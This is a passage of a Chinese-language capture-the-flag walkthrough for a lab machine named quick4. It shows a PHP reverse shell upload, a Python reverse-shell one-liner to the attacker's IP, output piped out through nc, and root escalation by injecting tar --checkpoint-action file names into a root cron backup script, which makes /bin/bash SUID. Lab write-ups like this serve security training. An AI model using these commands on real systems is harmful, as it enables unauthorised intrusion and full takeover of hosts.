
但是没上传成功,抓包看一下:
难道后端对文件进行校验了?把文件名该回去试试,再看看是否可以查看到上传的内容:
http://10.161.187.177/employee/uploads/2_reverseShell.php
shell弹回来了,我去真的刁钻。
查看flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
$ ls -la
total 1840208
drwxr-xr-x 20 root root 4096 Jan 14 20:49 .
drwxr-xr-x 20 root root 4096 Jan 14 20:49 ..
lrwxrwxrwx 1 root root 7 Aug 10 2023 bin -> usr/bin
drwxr-xr-x 4 root root 4096 Feb 4 18:59 boot
dr-xr-xr-x 2 root root 4096 Aug 10 2023 cdrom
drwxr-xr-x 20 root root 4000 Mar 16 18:01 dev
drwxr-xr-x 100 root root 4096 Feb 12 06:21 etc
drwxr-xr-x 11 root root 4096 Feb 8 21:56 home
lrwxrwxrwx 1 root root 7 Aug 10 2023 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Aug 10 2023 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Aug 10 2023 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Aug 10 2023 libx32 -> usr/libx32
drwx------ 2 root root 16384 Jan 14 20:47 lost+found
drwxr-xr-x 2 root root 4096 Aug 10 2023 media
drwxr-xr-x 2 root root 4096 Aug 10 2023 mnt
drwxr-xr-x 2 root root 4096 Aug 10 2023 opt
dr-xr-xr-x 265 root root 0 Mar 16 18:01 proc
drwx------ 7 root root 4096 Feb 12 16:10 root
drwxr-xr-x 32 root root 900 Mar 16 18:53 run
lrwxrwxrwx 1 root root 8 Aug 10 2023 sbin -> usr/sbin
drwxr-xr-x 6 root root 4096 Aug 10 2023 snap
drwxr-xr-x 2 root root 4096 Aug 10 2023 srv
-rw------- 1 root root 1884291072 Jan 14 20:49 swap.img
dr-xr-xr-x 13 root root 0 Mar 16 18:01 sys
drwxrwxrwt 2 root root 4096 Mar 16 19:57 tmp
drwxr-xr-x 14 root root 4096 Aug 10 2023 usr
drwxr-xr-x 14 root root 4096 Jan 21 14:02 var
$ cd /home
$ ls
andrew
coos
jeff
john
juan
lara
lee
mike
nick
user.txt
$ cat user.txt
flag我提交了,就不截图了。
提权
查看一下基础信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$ find /-perm -u=s -type f 2>/dev/null
$ find / -perm -u=s -type f 2>/dev/null
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/snapd/20671/usr/lib/snapd/snap-confine
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/snap/core20/2105/usr/bin/chfn
/snap/core20/2105/usr/bin/chsh
/snap/core20/2105/usr/bin/gpasswd
/snap/core20/2105/usr/bin/mount
/snap/core20/2105/usr/bin/newgrp
/snap/core20/2105/usr/bin/passwd
/snap/core20/2105/usr/bin/su
/snap/core20/2105/usr/bin/sudo
/snap/core20/2105/usr/bin/umount
/snap/core20/2105/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2105/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
yehe,有sudo,nice!等下,我不知道密码呀。。。。。
扩展一下shell
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
查看一下定时任务
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
www-data@quick4:/$ ls -al /etc/cron*
ls -al /etc/cron*
-rw-r--r-- 1 root root 1183 Feb 12 06:21 /etc/crontab
/etc/cron.d:
total 20
drwxr-xr-x 2 root root 4096 Jan 21 14:13 .
drwxr-xr-x 100 root root 4096 Feb 12 06:21 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
-rw-r--r-- 1 root root 201 Jan 8 2022 e2scrub_all
-rw-r--r-- 1 root root 712 Jan 28 2022 php
/etc/cron.daily:
total 36
drwxr-xr-x 2 root root 4096 Jan 21 14:02 .
drwxr-xr-x 100 root root 4096 Feb 12 06:21 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
-rwxr-xr-x 1 root root 539 May 3 2023 apache2
-rwxr-xr-x 1 root root 376 Nov 11 2019 apport
-rwxr-xr-x 1 root root 1478 Apr 8 2022 apt-compat
-rwxr-xr-x 1 root root 123 Dec 5 2021 dpkg
-rwxr-xr-x 1 root root 377 May 25 2022 logrotate
-rwxr-xr-x 1 root root 1330 Mar 17 2022 man-db
/etc/cron.hourly:
total 12
drwxr-xr-x 2 root root 4096 Aug 10 2023 .
drwxr-xr-x 100 root root 4096 Feb 12 06:21 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
/etc/cron.monthly:
total 12
drwxr-xr-x 2 root root 4096 Aug 10 2023 .
drwxr-xr-x 100 root root 4096 Feb 12 06:21 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
/etc/cron.weekly:
total 16
drwxr-xr-x 2 root root 4096 Aug 10 2023 .
drwxr-xr-x 100 root root 4096 Feb 12 06:21 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
-rwxr-xr-x 1 root root 1020 Mar 17 2022 man-db
www-data@quick4:/$ cat /etc/cron*
cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/1 * * * * root /usr/local/bin/backup.sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
hhh,真有定时任务欸,查看一下这个脚本:
1
2
3
#!/bin/bash
cd /var/www/html/
tar czf /var/backups/backup-website.tar.gz *
定时任务反弹shell
是个自动备份脚本,看看是否可编辑,等下我要编辑它干啥,我可以直接传一个反弹shell上去让他解压呀!nice!
因为有python,直接传python脚本了:
1
2
3
4
5
6
# kali
python -m http.server 8888
# quick4
wget http://10.161.181.188:8888/fuck.py
# fuck.py
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.161.181.188",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
www-data@quick4:/$ cd /var/www/html/
cd /var/www/html/
www-data@quick4:/var/www/html$ wget http://10.161.181.188:8888/fuck.py
wget http://10.161.181.188:8888/fuck.py
--2024-03-16 20:17:49-- http://10.161.181.188:8888/fuck.py
Connecting to 10.161.181.188:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228 [text/x-python]
Saving to: ‘fuck.py’
fuck.py 100%[===================>] 228 --.-KB/s in 0s
2024-03-16 20:17:49 (39.6 MB/s) - ‘fuck.py’ saved [228/228]
www-data@quick4:/var/www/html$ ls -la
ls -la
total 148
drwxr-xr-x 14 www-data www-data 4096 Mar 16 20:17 .
drwxr-xr-x 3 root root 4096 Jan 21 14:02 ..
drwxr-xr-x 2 www-data www-data 4096 Feb 6 13:55 .well-known
-rw-r--r-- 1 www-data www-data 871 Jan 21 20:24 404.css
-rw-r--r-- 1 www-data www-data 5014 Feb 5 14:36 404.html
drwxr-xr-x 3 root root 4096 Feb 8 21:07 careers
drwxr-xr-x 2 www-data www-data 4096 Jan 30 21:29 css
drwxr-xr-x 7 www-data www-data 4096 Feb 12 16:05 customer
drwxr-xr-x 8 root root 4096 Feb 9 21:48 employee
drwxr-xr-x 2 www-data www-data 4096 Jan 30 21:29 fonts
-rw-rw-rw- 1 www-data www-data 228 Mar 16 12:15 fuck.py
drwxr-xr-x 5 www-data www-data 4096 Jan 22 19:59 images
drwxr-xr-x 2 root root 4096 Jan 30 21:29 img
-rw-r--r-- 1 root root 51414 Jan 30 22:17 index.html
drwxr-xr-x 2 www-data www-data 4096 Jan 30 21:29 js
drwxr-xr-x 9 root root 4096 Jan 30 21:29 lib
drwxr-xr-x 2 www-data www-data 20480 Jan 22 20:00 modules
-rw-r--r-- 1 root root 32 Feb 6 11:34 robots.txt
drwxr-xr-x 3 root root 4096 Jan 30 21:29 scss
-rw-r--r-- 1 www-data www-data 4038 Dec 4 08:39 styles.css
www-data@quick4:/var/www/html$ chmod +x fuck.py
chmod +x fuck.py
然后创建检查点进行监察,利用 tar 的特性,当 tar 到达每个文件的结束时,执行指定的操作,一直等就行了
https://gtfobins.github.io/gtfobins/tar/#sudo
1
2
3
4
5
6
7
www-data@quick4:/var/www/html$ touch /var/www/html/--checkpoint=1
touch /var/www/html/--checkpoint=1
www-data@quick4:/var/www/html$ touch /var/www/html/--checkpoint-action=exec=python3 fuck.py
<r/www/html/--checkpoint-action=exec=python3 fuck.py
www-data@quick4:/var/www/html$ ls -la fuck.py
ls -la fuck.py
-rwxrwxrwx 1 www-data www-data 228 Mar 16 20:22 fuck.py
咋一直没动静,传一个 pspy64 上去看一下:
1
pspy64 2>/dev/null | nc -nv 10.161.181.188 5555
咋一直没动静,才发现监听错端口了,哈哈哈,重新来,换一个不用传文件的:
1
2
3
4
5
6
echo "chmod +s /bin/bash" > exp.sh
chmod +x exp.sh
touch /var/www/html/--checkpoint=1
touch /var/www/html/--checkpoint-action=exec=sh\ exp.sh
ls -la /bin/bash
/bin/bash -p
咋一直不好呢,按理来说一分钟一次的啊,重起靶场再来一次:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 1234
listening on [any] 1234 ...
10.161.192.13: inverse host lookup failed: Unknown host
connect to [10.161.181.188] from (UNKNOWN) [10.161.192.13] 48748
Linux quick4 5.15.0-92-generic #102-Ubuntu SMP Wed Jan 10 09:33:48 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
21:10:33 up 2 min, 0 users, load average: 0.12, 0.08, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@quick4:/$ cd /var/www/html
cd /var/www/html
www-data@quick4:/var/www/html$ ls
ls
404.css careers customer fonts img js modules scss
404.html css employee images index.html lib robots.txt styles.css
www-data@quick4:/var/www/html$ echo "chmod +s /bin/bash" > exp.sh
echo "chmod +s /bin/bash" > exp.sh
www-data@quick4:/var/www/html$ chmod +x exp.sh
chmod +x exp.sh
www-data@quick4:/var/www/html$ touch /var/www/html/--checkpoint=1
touch /var/www/html/--checkpoint=1
www-data@quick4:/var/www/html$ touch /var/www/html/--checkpoint-action=exec=sh\ exp.sh
<h /var/www/html/--checkpoint-action=exec=sh\ exp.sh
www-data@quick4:/var/www/html$ ls -la /bin/bash
ls -la /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan 6 2022 /bin/bash
www-data@quick4:/var/www/html$ ^[[A
ls -la /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan 6 2022 /bin/bash
www-data@quick4:/var/www/html$ /bin/bash -p
/bin/bash -p
bash-5.1# whoami;id
whoami;id
root
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-5.1# cd /root
cd /root
bash-5.1# ls -la
ls -la
total 56
drwx------ 7 root root 4096 Feb 12 16:10 .
drwxr-xr-x 20 root root 4096 Jan 14 20:49 ..
lrwxrwxrwx 1 root root 9 Jan 24 13:02 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Jan 25 18:45 .cache
-rw------- 1 root root 20 Jan 21 14:31 .lesshst
drwxr-xr-x 3 root root 4096 Jan 14 21:04 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 66 Feb 6 11:05 .selected_editor
drwx------ 2 root root 4096 Jan 14 20:54 .ssh
-rw-r--r-- 1 root root 0 Jan 14 21:10 .sudo_as_admin_successful
drwxr-xr-x 7 root root 4096 Jan 22 19:40 dash
-rw------- 1 root root 8740 Feb 2 14:23 root.txt
drwx------ 3 root root 4096 Jan 14 20:54 snap
bash-5.1# cat root.txt
cat root.txt
同上,flag我提交了,就不留下来了。